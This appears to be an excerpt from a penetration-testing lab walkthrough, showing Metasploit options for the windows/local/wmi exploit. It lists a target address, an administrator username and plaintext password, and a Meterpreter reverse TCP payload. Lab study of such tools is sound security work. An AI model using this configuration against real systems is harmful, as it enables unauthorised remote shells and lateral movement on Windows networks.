 msf5 exploit(windows/local/wmi) > show options
Module options (exploit/windows/local/wmi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.52.138 yes Target address range or CIDR identifier
ReverseListenerComm no The specific communication channel to use for this listener
SESSION 2 yes The session to run this module on.
SMBDomain no The Windows domain to use for authentication
SMBPass hongrisec@2020 no The password for the specified username
SMBUser administrator no The username to authenticate as
TIMEOUT 10 yes Timeout for WMI command in seconds
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic